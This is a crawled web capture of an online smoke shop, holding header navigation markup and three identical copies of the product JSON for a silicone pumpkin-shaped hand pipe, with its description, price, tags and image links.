<span class="dropdown__corner corner right top flex absolute pointer-events-none">
  <svg class="w-full h-auto" viewBox="0 0 101 101" stroke="none" fill="currentColor" xmlns="http://www.w3.org/2000/svg">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M101 0H0V101H1C1 45.7715 45.7715 1 101 1V0Z"></path>
    <path d="M1 101C1 45.7715 45.7715 1 101 1" fill="none"></path>
  </svg>
</span><ul class="dropdown__nav flex flex-col gap-1d5 xl:gap-2" role="list"><li class="opacity-0">
                      <p>
                        <a href="/collections/gifts-under-50" class="reversed-link text-sm-base">Gifts Under $50</a>
                      </p>
                    </li><li class="opacity-0">
                      <p>
                        <a href="/collections/gifts-under-100" class="reversed-link text-sm-base">Gifts Under $100</a>
                      </p>
                    </li><li class="opacity-0">
                      <p>
                        <a href="/collections/gift-bundles" class="reversed-link text-sm-base">Gift Bundles</a>
                      </p>
                    </li><li class="opacity-0">
                      <p>
                        <a href="/collections/featured-picks" class="reversed-link text-sm-base">Featured Picks</a>
                      </p>
                    </li></ul>
            </div>
          </div>
        </details>
      </li><li>
        <details is="details-dropdown" trigger="hover" level="top">
          <summary data-link="/pages/shop-by-brand" class="z-2 relative rounded-full">
            <magnet-element class="menu__item text-sm-lg flex items-center font-medium z-2 relative cursor-pointer" data-magnet="0">
              <span class="btn-text" data-text>Brands</span><span class="btn-text btn-duplicate">Brands</span></magnet-element>
          </summary>
          <div id="DropdownMenu-sections--26548696088757__header-4-start" class="dropdown opacity-0 invisible absolute top-0 max-w-full pointer-events-none">
            <div class="dropdown__container relative"><span class="dropdown__corner corner left top flex absolute pointer-events-none">
  <svg class="w-full h-auto" viewBox="0 0 101 101" stroke="none" fill="currentColor" xmlns="http://www.w3.org/2000/svg">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M101 0H0V101H1C1 45.7715 45.7715 1 101 1V0Z"></path>
    <path d="M1 101C1 45.7715 45.7715 1 101 1" fill="none"></path>
  </svg>
</span>
<span class="dropdown__corner corner right top flex absolute pointer-events-none">
  <svg class="w-full h-auto" viewBox="0 0 101 101" stroke="none" fill="currentColor" xmlns="http://www.w3.org/2000/svg">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M101 0H0V101H1C1 45.7715 45.7715 1 101 1V0Z"></path>
    <path d="M1 101C1 45.7715 45.7715 1 101 1" fill="none"></path>
  </svg>
</span><ul class="dropdown__nav flex flex-col gap-1d5 xl:gap-2" role="list"><li class="opacity-0">
                      <p>
                        <a href="/collections/puffco" class="reversed-link text-sm-base">Puffco</a>
                      </p>
                    </li><li class="opacity-0">
                      <p>
                        <a href="/collections/pulsar" class="reversed-link text-sm-base">Pulsar</a>
                      </p>
                    </li><li class="opacity-0">
                      <p>
                        <a href="/collections/pax" class="reversed-link text-sm-base">Pax</a>
                      </p>
                    </li><li class="opacity-0">
                      <p>
                        <a href="/pages/shop-by-brand" class="reversed-link text-sm-base">View All Brands</a>
                      </p>
                    </li></ul>
            </div>
          </div>
        </details>
      </li><li>
        <a href="/pages/faq" class="menu__item text-sm-lg flex items-center font-medium z-2 relative cursor-pointer" is="magnet-link" data-magnet="0">
          <span class="btn-text" data-text>FAQ</span><span class="btn-text btn-duplicate">FAQ</span></a>
      </li></ul>
</nav>
  </div><div class="header__icons header__icons--end flex justify-end z-2">
  <div class="header__buttons flex items-center gap-1d5"><a href="/search" class="search-drawer-button flex items-center justify-center" is="magnet-link" aria-controls="SearchDrawer" aria-expanded="false" >
        <span class="sr-only">Search</span><svg class="icon icon-search icon-md" viewBox="0 0 24 24" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
      <path stroke-linecap="round" d="m21 21-3.636-3.636m0 0A9 9 0 1 0 4.636 4.636a9 9 0 0 0 12.728 12.728Z"></path>
    </svg></a>
<a href="javascript:void(0)" class="flex items-center justify-center  SSO_popup_login " is="magnet-link" rel="nofollow">
        <span class="sr-only">Login</span><svg class="icon icon-account icon-md" viewBox="0 0 24 24" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
      <rect width="10.5" height="10.5" x="6.75" y="1.75" rx="5.25"></rect>
      <path stroke-linecap="round" d="M12 15.5c1.5 0 4 .333 4.5.5.5.167 3.7.8 4.5 2 1 1.5 1 2 1 4m-10-6.5c-1.5 0-4 .333-4.5.5-.5.167-3.7.8-4.5 2-1 1.5-1 2-1 4"></path>
    </svg></a><a href="/cart" class="cart-drawer-button flex items-center justify-center relative" is="magnet-link" aria-controls="CartDrawer" aria-expanded="false" data-no-instant>
        <span class="sr-only">Cart</span><svg class="icon icon-cart icon-md" viewBox="0 0 24 24" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
          <path stroke-linecap="round" stroke-miterlimit="10" d="M7.70023 9.14V6.36C7.70023 3.81 9.76023 1.75 12.3002 1.75C14.8402 1.75 16.9102 3.81 16.9102 6.36V9.14M21.8502 19.59L21.1902 9.15C21.1102 7.89 20.0502 6.91 18.7702 6.91H5.83023C4.55023 6.91 3.49023 7.89 3.41023 9.15L2.75023 19.59C2.66023 20.96 3.77023 22.13 5.17023 22.13H19.4402C20.8402 22.13 21.9402 20.97 21.8602 19.59H21.8502Z"></path>
        </svg><cart-count class="count absolute top-0 right-0 text-xs" aria-label="0 items" hidden>0</cart-count>
      </a><button class="menu-drawer-button flex items-center gap-2d5 justify-center" type="button" is="magnet-button" aria-controls="MenuDrawer" aria-expanded="false">
        <span class="sr-only">Site navigation</span><svg class="icon icon-hamburger icon-md" viewBox="0 0 24 24" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
      <path stroke-linecap="round" d="M3 6H21M3 12H11M3 18H16"></path>
    </svg></button></div>
</div>
<span class="header__corner corner left bottom flex absolute pointer-events-none">
  <svg class="w-full h-auto" viewBox="0 0 101 101" stroke="none" fill="currentColor" xmlns="http://www.w3.org/2000/svg">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M101 0H0V101H1C1 45.7715 45.7715 1 101 1V0Z"></path>
    <path d="M1 101C1 45.7715 45.7715 1 101 1" fill="none"></path>
  </svg>
</span>
<span class="header__corner corner right bottom flex absolute pointer-events-none">
  <svg class="w-full h-auto" viewBox="0 0 101 101" stroke="none" fill="currentColor" xmlns="http://www.w3.org/2000/svg">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M101 0H0V101H1C1 45.7715 45.7715 1 101 1V0Z"></path>
    <path d="M1 101C1 45.7715 45.7715 1 101 1" fill="none"></path>
  </svg>
</span><span class="header__cutout cutout opacity-0 absolute left-0 top-100 w-full pointer-events-none"></span></header><span class="overlay opacity-0 z-1 fixed left-0 w-full pointer-events-none"></span>
<style> #shopify-section-sections--26548696088757__header span.icon-new {font-size: 12px; background: red; color: #fff; padding: 3px 5px;} #shopify-section-sections--26548696088757__header .mega-menu__nav {flex-wrap: wrap; justify-content: center;} </style></div>

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://www.smokecartel.com/products/cloud-8-silicone-pumpkin-water-pipe.js
body_size: 1229
content:
{"id":6890274226357,"title":"Cloud 8 Silicone Pumpkin Hand Pipe","handle":"cloud-8-silicone-pumpkin-water-pipe","description":"\u003cp data-mce-fragment=\"1\"\u003e\u003cspan data-mce-fragment=\"1\" style=\"font-weight: 400;\" data-mce-style=\"font-weight: 400;\"\u003ePerfect for Halloween, this absolutely adorable mini pumpkin pipe is as cute as a button and it's simple in design for no-hassle smoking enjoyment. At just \u003cstrong\u003e3.5-inches\u003c\/strong\u003e wide, you can hold this little hand pipe in one hand. Even if you do manage to drop it, there's nothing to worry about because it's made with virtually indestructible silicone. \u003c\/span\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cspan data-mce-fragment=\"1\" style=\"font-weight: 400;\" data-mce-style=\"font-weight: 400;\"\u003eThe curved stem of the pumpkin serves as the mouthpiece and the funnel-style glass bowl is situated high on the pumpkin's side to keep your face a safe distance from the heat. The bowl even has a handle to ensure you don't burn your fingers. This pipe, which is available in orange and yellow, is sized just right for travel. \u003c\/span\u003e\u003c\/p\u003e","published_at":"2024-01-18T21:24:50-05:00","created_at":"2021-08-04T15:36:51-04:00","vendor":"Cloud 8","type":"Water Pipe","tags":["2025","3.5 Inches","datapoint:5 Ounces|Weight","datapoint:Silicone|Material","DNI","Durable and Travel Friendly","Easy to Clean","Fits in Backpacks and Bags","Halloween Themed","Includes Removable Handled Glass Bowl","Made for Dry Herbs","Perfect for Halloween!","silicon pipe","Virtually Indestructible","Water Pipe"],"price":2000,"price_min":2000,"price_max":2000,"available":true,"price_varies":false,"compare_at_price":null,"compare_at_price_min":0,"compare_at_price_max":0,"compare_at_price_varies":false,"variants":[{"id":40677437374645,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":"SPPUMPKIN","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Cloud 8 Silicone Pumpkin Hand Pipe","public_title":null,"options":["Default Title"],"price":2000,"weight":8,"compare_at_price":null,"inventory_quantity":82,"inventory_management":"shopify","inventory_policy":"deny","barcode":null,"quantity_rule":{"min":1,"max":null,"increment":1},"quantity_price_breaks":[],"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/cdn.shopify.com\/s\/files\/1\/0350\/8253\/files\/a418b248-59c2-46cd-b142-fb7ae7a8341a_60e3b45b-0e0b-4656-9107-dbd1fbf3734e.jpg?v=1705630966","\/\/cdn.shopify.com\/s\/files\/1\/0350\/8253\/files\/d5e30d36-efdf-4a38-a11b-2c8533b782a5_d0712028-3c09-4c4c-be84-8510832141b7.jpg?v=1705630966","\/\/cdn.shopify.com\/s\/files\/1\/0350\/8253\/files\/a2eb5afc-3dbb-40ae-91e5-af183e11dc54_8895e35c-98c7-4fc8-9584-b43238d61d4f.jpg?v=1705630966","\/\/cdn.shopify.com\/s\/files\/1\/0350\/8253\/files\/ea94d1ea-b2ee-4d1e-8a1b-bf4afb24734f_970ff2b6-8d64-4919-9beb-a43911e69a28.jpg?v=1705630960","\/\/cdn.shopify.com\/s\/files\/1\/0350\/8253\/files\/15918282-618e-4efd-8d1a-923b6cf244aa_dfd2abc0-a6d7-4e06-b7c8-05655f6e8d7b.jpg?v=1705630960"],"featured_image":"\/\/cdn.shopify.com\/s\/files\/1\/0350\/8253\/files\/a418b248-59c2-46cd-b142-fb7ae7a8341a_60e3b45b-0e0b-4656-9107-dbd1fbf3734e.jpg?v=1705630966","options":[{"name":"Title","position":1,"values":["Default Title"]}],"url":"\/products\/cloud-8-silicone-pumpkin-water-pipe","media":[{"alt":"A glass pumpkin-shaped water pipe with a carved jack-o'-lantern face, against a black background.","id":29036192858293,"position":1,"preview_image":{"aspect_ratio":0.667,"height":4044,"width":2696,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0350\/8253\/files\/a418b248-59c2-46cd-b142-fb7ae7a8341a_60e3b45b-0e0b-4656-9107-dbd1fbf3734e.jpg?v=1705630966"},"aspect_ratio":0.667,"height":4044,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0350\/8253\/files\/a418b248-59c2-46cd-b142-fb7ae7a8341a_60e3b45b-0e0b-4656-9107-dbd1fbf3734e.jpg?v=1705630966","width":2696},{"alt":"Halloween-themed orange pumpkin-shaped water pipe with a silver mouthpiece and green stem, isolated on a black background.","id":29036192891061,"position":2,"preview_image":{"aspect_ratio":0.667,"height":4044,"width":2696,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0350\/8253\/files\/d5e30d36-efdf-4a38-a11b-2c8533b782a5_d0712028-3c09-4c4c-be84-8510832141b7.jpg?v=1705630966"},"aspect_ratio":0.667,"height":4044,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0350\/8253\/files\/d5e30d36-efdf-4a38-a11b-2c8533b782a5_d0712028-3c09-4c4c-be84-8510832141b7.jpg?v=1705630966","width":2696},{"alt":"Two orange jack-o'-lantern-shaped cannabis pipes with green stems float against a black background.","id":29036192825525,"position":3,"preview_image":{"aspect_ratio":0.667,"height":4044,"width":2696,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0350\/8253\/files\/a2eb5afc-3dbb-40ae-91e5-af183e11dc54_8895e35c-98c7-4fc8-9584-b43238d61d4f.jpg?v=1705630966"},"aspect_ratio":0.667,"height":4044,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0350\/8253\/files\/a2eb5afc-3dbb-40ae-91e5-af183e11dc54_8895e35c-98c7-4fc8-9584-b43238d61d4f.jpg?v=1705630966","width":2696},{"alt":"Orange pumpkin-shaped smoking pipe with a white screen nearby.","id":29036192923829,"position":4,"preview_image":{"aspect_ratio":0.667,"height":4044,"width":2696,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0350\/8253\/files\/ea94d1ea-b2ee-4d1e-8a1b-bf4afb24734f_970ff2b6-8d64-4919-9beb-a43911e69a28.jpg?v=1705630960"},"aspect_ratio":0.667,"height":4044,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0350\/8253\/files\/ea94d1ea-b2ee-4d1e-8a1b-bf4afb24734f_970ff2b6-8d64-4919-9beb-a43911e69a28.jpg?v=1705630960","width":2696},{"alt":"Orange pumpkin-shaped bubbler with a glass mouthpiece.","id":29036192956597,"position":5,"preview_image":{"aspect_ratio":0.667,"height":4044,"width":2696,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0350\/8253\/files\/15918282-618e-4efd-8d1a-923b6cf244aa_dfd2abc0-a6d7-4e06-b7c8-05655f6e8d7b.jpg?v=1705630960"},"aspect_ratio":0.667,"height":4044,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0350\/8253\/files\/15918282-618e-4efd-8d1a-923b6cf244aa_dfd2abc0-a6d7-4e06-b7c8-05655f6e8d7b.jpg?v=1705630960","width":2696}],"requires_selling_plan":false,"selling_plan_groups":[]}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://www.smokecartel.com/products/cloud-8-silicone-pumpkin-water-pipe.js
body_size: 1007
content:
{"id":6890274226357,"title":"Cloud 8 Silicone Pumpkin Hand Pipe","handle":"cloud-8-silicone-pumpkin-water-pipe","description":"\u003cp data-mce-fragment=\"1\"\u003e\u003cspan data-mce-fragment=\"1\" style=\"font-weight: 400;\" data-mce-style=\"font-weight: 400;\"\u003ePerfect for Halloween, this absolutely adorable mini pumpkin pipe is as cute as a button and it's simple in design for no-hassle smoking enjoyment. At just \u003cstrong\u003e3.5-inches\u003c\/strong\u003e wide, you can hold this little hand pipe in one hand. Even if you do manage to drop it, there's nothing to worry about because it's made with virtually indestructible silicone. \u003c\/span\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cspan data-mce-fragment=\"1\" style=\"font-weight: 400;\" data-mce-style=\"font-weight: 400;\"\u003eThe curved stem of the pumpkin serves as the mouthpiece and the funnel-style glass bowl is situated high on the pumpkin's side to keep your face a safe distance from the heat. The bowl even has a handle to ensure you don't burn your fingers. This pipe, which is available in orange and yellow, is sized just right for travel. \u003c\/span\u003e\u003c\/p\u003e","published_at":"2024-01-18T21:24:50-05:00","created_at":"2021-08-04T15:36:51-04:00","vendor":"Cloud 8","type":"Water Pipe","tags":["2025","3.5 Inches","datapoint:5 Ounces|Weight","datapoint:Silicone|Material","DNI","Durable and Travel Friendly","Easy to Clean","Fits in Backpacks and Bags","Halloween Themed","Includes Removable Handled Glass Bowl","Made for Dry Herbs","Perfect for Halloween!","silicon pipe","Virtually Indestructible","Water Pipe"],"price":2000,"price_min":2000,"price_max":2000,"available":true,"price_varies":false,"compare_at_price":null,"compare_at_price_min":0,"compare_at_price_max":0,"compare_at_price_varies":false,"variants":[{"id":40677437374645,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":"SPPUMPKIN","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Cloud 8 Silicone Pumpkin Hand Pipe","public_title":null,"options":["Default Title"],"price":2000,"weight":8,"compare_at_price":null,"inventory_quantity":82,"inventory_management":"shopify","inventory_policy":"deny","barcode":null,"quantity_rule":{"min":1,"max":null,"increment":1},"quantity_price_breaks":[],"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/cdn.shopify.com\/s\/files\/1\/0350\/8253\/files\/a418b248-59c2-46cd-b142-fb7ae7a8341a_60e3b45b-0e0b-4656-9107-dbd1fbf3734e.jpg?v=1705630966","\/\/cdn.shopify.com\/s\/files\/1\/0350\/8253\/files\/d5e30d36-efdf-4a38-a11b-2c8533b782a5_d0712028-3c09-4c4c-be84-8510832141b7.jpg?v=1705630966","\/\/cdn.shopify.com\/s\/files\/1\/0350\/8253\/files\/a2eb5afc-3dbb-40ae-91e5-af183e11dc54_8895e35c-98c7-4fc8-9584-b43238d61d4f.jpg?v=1705630966","\/\/cdn.shopify.com\/s\/files\/1\/0350\/8253\/files\/ea94d1ea-b2ee-4d1e-8a1b-bf4afb24734f_970ff2b6-8d64-4919-9beb-a43911e69a28.jpg?v=1705630960","\/\/cdn.shopify.com\/s\/files\/1\/0350\/8253\/files\/15918282-618e-4efd-8d1a-923b6cf244aa_dfd2abc0-a6d7-4e06-b7c8-05655f6e8d7b.jpg?v=1705630960"],"featured_image":"\/\/cdn.shopify.com\/s\/files\/1\/0350\/8253\/files\/a418b248-59c2-46cd-b142-fb7ae7a8341a_60e3b45b-0e0b-4656-9107-dbd1fbf3734e.jpg?v=1705630966","options":[{"name":"Title","position":1,"values":["Default Title"]}],"url":"\/products\/cloud-8-silicone-pumpkin-water-pipe","media":[{"alt":"A glass pumpkin-shaped water pipe with a carved jack-o'-lantern face, against a black background.","id":29036192858293,"position":1,"preview_image":{"aspect_ratio":0.667,"height":4044,"width":2696,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0350\/8253\/files\/a418b248-59c2-46cd-b142-fb7ae7a8341a_60e3b45b-0e0b-4656-9107-dbd1fbf3734e.jpg?v=1705630966"},"aspect_ratio":0.667,"height":4044,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0350\/8253\/files\/a418b248-59c2-46cd-b142-fb7ae7a8341a_60e3b45b-0e0b-4656-9107-dbd1fbf3734e.jpg?v=1705630966","width":2696},{"alt":"Halloween-themed orange pumpkin-shaped water pipe with a silver mouthpiece and green stem, isolated on a black background.","id":29036192891061,"position":2,"preview_image":{"aspect_ratio":0.667,"height":4044,"width":2696,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0350\/8253\/files\/d5e30d36-efdf-4a38-a11b-2c8533b782a5_d0712028-3c09-4c4c-be84-8510832141b7.jpg?v=1705630966"},"aspect_ratio":0.667,"height":4044,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0350\/8253\/files\/d5e30d36-efdf-4a38-a11b-2c8533b782a5_d0712028-3c09-4c4c-be84-8510832141b7.jpg?v=1705630966","width":2696},{"alt":"Two orange jack-o'-lantern-shaped cannabis pipes with green stems float against a black background.","id":29036192825525,"position":3,"preview_image":{"aspect_ratio":0.667,"height":4044,"width":2696,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0350\/8253\/files\/a2eb5afc-3dbb-40ae-91e5-af183e11dc54_8895e35c-98c7-4fc8-9584-b43238d61d4f.jpg?v=1705630966"},"aspect_ratio":0.667,"height":4044,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0350\/8253\/files\/a2eb5afc-3dbb-40ae-91e5-af183e11dc54_8895e35c-98c7-4fc8-9584-b43238d61d4f.jpg?v=1705630966","width":2696},{"alt":"Orange pumpkin-shaped smoking pipe with a white screen nearby.","id":29036192923829,"position":4,"preview_image":{"aspect_ratio":0.667,"height":4044,"width":2696,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0350\/8253\/files\/ea94d1ea-b2ee-4d1e-8a1b-bf4afb24734f_970ff2b6-8d64-4919-9beb-a43911e69a28.jpg?v=1705630960"},"aspect_ratio":0.667,"height":4044,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0350\/8253\/files\/ea94d1ea-b2ee-4d1e-8a1b-bf4afb24734f_970ff2b6-8d64-4919-9beb-a43911e69a28.jpg?v=1705630960","width":2696},{"alt":"Orange pumpkin-shaped bubbler with a glass mouthpiece.","id":29036192956597,"position":5,"preview_image":{"aspect_ratio":0.667,"height":4044,"width":2696,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0350\/8253\/files\/15918282-618e-4efd-8d1a-923b6cf244aa_dfd2abc0-a6d7-4e06-b7c8-05655f6e8d7b.jpg?v=1705630960"},"aspect_ratio":0.667,"height":4044,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0350\/8253\/files\/15918282-618e-4efd-8d1a-923b6cf244aa_dfd2abc0-a6d7-4e06-b7c8-05655f6e8d7b.jpg?v=1705630960","width":2696}],"requires_selling_plan":false,"selling_plan_groups":[]}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://www.smokecartel.com/products/cloud-8-silicone-pumpkin-water-pipe.js
body_size: 703
content:
{"id":6890274226357,"title":"Cloud 8 Silicone Pumpkin Hand Pipe","handle":"cloud-8-silicone-pumpkin-water-pipe","description":"\u003cp data-mce-fragment=\"1\"\u003e\u003cspan data-mce-fragment=\"1\" style=\"font-weight: 400;\" data-mce-style=\"font-weight: 400;\"\u003ePerfect for Halloween, this absolutely adorable mini pumpkin pipe is as cute as a button and it's simple in design for no-hassle smoking enjoyment. At just \u003cstrong\u003e3.5-inches\u003c\/strong\u003e wide, you can hold this little hand pipe in one hand. Even if you do manage to drop it, there's nothing to worry about because it's made with virtually indestructible silicone. \u003c\/span\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cspan data-mce-fragment=\"1\" style=\"font-weight: 400;\" data-mce-style=\"font-weight: 400;\"\u003eThe curved stem of the pumpkin serves as the mouthpiece and the funnel-style glass bowl is situated high on the pumpkin's side to keep your face a safe distance from the heat. The bowl even has a handle to ensure you don't burn your fingers. This pipe, which is available in orange and yellow, is sized just right for travel. \u003c\/span\u003e\u003c\/p\u003e","published_at":"2024-01-18T21:24:50-05:00","created_at":"2021-08-04T15:36:51-04:00","vendor":"Cloud 8","type":"Water Pipe","tags":["2025","3.5 Inches","datapoint:5 Ounces|Weight","datapoint:Silicone|Material","DNI","Durable and Travel Friendly","Easy to Clean","Fits in Backpacks and Bags","Halloween Themed","Includes Removable Handled Glass Bowl","Made for Dry Herbs","Perfect for Halloween!","silicon pipe","Virtually Indestructible","Water Pipe"],"price":2000,"price_min":2000,"price_max":2000,"available":true,"price_varies":false,"compare_at_price":null,"compare_at_price_min":0,"compare_at_price_max":0,"compare_at_price_varies":false,"variants":[{"id":40677437374645,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":"SPPUMPKIN","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Cloud 8 Silicone Pumpkin Hand Pipe","public_title":null,"options":["Default Title"],"price":2000,"weight":8,"compare_at_price":null,"inventory_quantity":82,"inventory_management":"shopify","inventory_policy":"deny","barcode":null,"quantity_rule":{"min":1,"max":null,"increment":1},"quantity_price_breaks":[],"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/cdn.shopify.com\/s\/files\/1\/0350\/8253\/files\/a418b248-59c2-46cd-b142-fb7ae7a8341a_60e3b45b-0e0b-4656-9107-dbd1fbf3734e.jpg?v=1705630966","\/\/cdn.shopify.com\/s\/files\/1\/0350\/8253\/files\/d5e30d36-efdf-4a38-a11b-2c8533b782a5_d0712028-3c09-4c4c-be84-8510832141b7.jpg?v=1705630966","\/\/cdn.shopify.com\/s\/files\/1\/0350\/8253\/files\/a2eb5afc-3dbb-40ae-91e5-af183e11dc54_8895e35c-98c7-4fc8-9584-b43238d61d4f.jpg?v=1705630966","\/\/cdn.shopify.com\/s\/files\/1\/0350\/8253\/files\/ea94d1ea-b2ee-4d1e-8a1b-bf4afb24734f_970ff2b6-8d64-4919-9beb-a43911e69a28.jpg?v=1705630960","\/\/cdn.shopify.com\/s\/files\/1\/0350\/8253\/files\/15918282-618e-4efd-8d1a-923b6cf244aa_dfd2abc0-a6d7-4e06-b7c8-05655f6e8d7b.jpg?v=1705630960"],"featured_image":"\/\/cdn.shopify.com\/s\/files\/1\/0350\/8253\/files\/a418b248-59c2-46cd-b142-fb7ae7a8341a_60e3b45b-0e0b-4656-9107-dbd1fbf3734e.jpg?v=1705630966","options":[{"name":"Title","position":1,"values":["Default Title"]}],"url":"\/products\/cloud-8-silicone-pumpkin-water-pipe","media":[{"alt":"A glass pumpkin-shaped water pipe with a carved jack-o'-lantern face, against a black background.","id":29036192858293,"position":1,"preview_image":{"aspect_ratio":0.667,"height":4044,"width":2696,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0350\/8253\/files\/a418b248-59c2-46cd-b142-fb7ae7a8341a_60e3b45b-0e0b-4656-9107-dbd1fbf3734e.jpg?v=1705630966"},"aspect_ratio":0.667,"height":4044,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0350\/8253\/files\/a418b248-59c2-46cd-b142-fb7ae7a8341a_60e3b45b-0e0b-4656-9107-dbd1fbf3734e.jpg?v=1705630966","width":2696},{"alt":"Halloween-themed orange pumpkin-shaped water pipe with a silver mouthpiece and green stem, isolated on a black background.","id":29036192891061,"position":2,"preview_image":{"aspect_ratio":0.667,"height":4044,"width":2696,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0350\/8253\/files\/d5e30d36-efdf-4a38-a11b-2c8533b782a5_d0712028-3c09-4c4c-be84-8510832141b7.jpg?v=1705630966"},"aspect_ratio":0.667,"height":4044,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0350\/8253\/files\/d5e30d36-efdf-4a38-a11b-2c8533b782a5_d0712028-3c09-4c4c-be84-8510832141b7.jpg?v=1705630966","width":2696},{"alt":"Two orange jack-o'-lantern-shaped cannabis pipes with green stems float against a black background.","id":29036192825525,"position":3,"preview_image":{"aspect_ratio":0.667,"height":4044,"width":2696,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0350\/8253\/files\/a2eb5afc-3dbb-40ae-91e5-af183e11dc54_8895e35c-98c7-4fc8-9584-b43238d61d4f.jpg?v=1705630966"},"aspect_ratio":0.667,"height":4044,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0350\/8253\/files\/a2eb5afc-3dbb-40ae-91e5-af183e11dc54_8895e35c-98c7-4fc8-9584-b43238d61d4f.jpg?v=1705630966","width":2696},{"alt":"Orange pumpkin-shaped smoking pipe with a white screen nearby.","id":29036192923829,"position":4,"preview_image":{"aspect_ratio":0.667,"height":4044,"width":2696,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0350\/8253\/files\/ea94d1ea-b2ee-4d1e-8a1b-bf4afb24734f_970ff2b6-8d64-4919-9beb-a43911e69a28.jpg?v=1705630960"},"aspect_ratio":0.667,"height":4044,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0350\/8253\/files\/ea94d1ea-b2ee-4d1e-8a1b-bf4afb24734f_970ff2b6-8d64-4919-9beb-a43911e69a28.jpg?v=1705630960","width":2696},{"alt":"Orange pumpkin-shaped bubbler with a glass mouthpiece.","id":29036192956597,"position":5,"preview_image":{"aspect_ratio":0.667,"height":4044,"width":2696,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0350\/8253\/files\/15918282-618e-4efd-8d1a-923b6cf244aa_dfd2abc0-a6d7-4e06-b7c8-05655f6e8d7b.jpg?v=1705630960"},"aspect_ratio":0.667,"height":4044,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0350\/8253\/files\/15918282-618e-4efd-8d1a-923b6cf244aa_dfd2abc0-a6d7-4e06-b7c8-05655f6e8d7b.jpg?v=1705630960","width":2696}],"requires_selling_plan":false,"selling_plan_groups":[]}